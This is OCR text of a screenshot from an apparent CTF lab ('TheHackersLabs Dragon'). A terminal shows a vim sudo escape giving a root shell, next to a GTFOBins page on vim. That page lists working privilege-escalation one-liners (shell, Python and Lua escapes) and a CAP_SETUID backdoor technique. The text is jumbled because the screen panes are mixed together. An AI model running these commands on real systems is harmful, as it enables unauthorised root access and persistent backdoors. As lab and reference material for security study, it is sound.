 Aplicaciones Lugares Sistema mar 14 de oct, 01:12
dragon@TheHackersLabs-Dragon: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
Parrot Terminal × dragon@TheHackersLabs-Dragon: ~ ×
dragon@TheHackersLabs-Dragon:~$ sudo vim -c ':!/bin/sh'
Vuln DB Privacy and Security Learning Resources
Sudo
^[[I#
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
/bin/sh: 1: : not found
may be used to access the file system, escalate or maintain privileged access.
# whoami
root
#
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
cp $(which vim) .
sudo setcap cap_setuid+ep vim
./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
Menú dragon@TheHackers... vim | GTFOBins — Mo...